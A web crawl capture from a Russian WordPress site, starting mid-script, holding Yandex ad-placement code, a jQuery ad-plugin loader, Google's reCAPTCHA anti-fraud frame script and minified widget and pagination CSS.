})\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gp8rxR8xGrqW5N8K4lLwKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613258821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css
body_size: 672
content:
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width: 769px){body .extendedwopts-hide.extendedwopts-desktop{display:none !important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width: 768px) and (min-width: 737px){body .extendedwopts-hide.extendedwopts-tablet{display:none !important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width: 736px){body .extendedwopts-hide.extendedwopts-mobile{display:none !important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}.wp-pagenavi{clear:both}.wp-pagenavi a, .wp-pagenavi
span{text-decoration:none;border:1px
solid #BFBFBF;padding:3px
5px;margin:2px}.wp-pagenavi a:hover, .wp-pagenavi
span.current{border-color:#000}.wp-pagenavi
span.current{font-weight:bold}.circular-large{width:300px;height:300px;margin:0
auto;border-radius:150px;-webkit-border-radius:150px;-moz-border-radius:150px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-medium{width:150px;height:150px;margin:0
auto;border-radius:75px;-webkit-border-radius:75px;-moz-border-radius:75px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-small{width:100px;height:100px;margin:0
auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;box-shadow:0 0 4px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .8)}.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}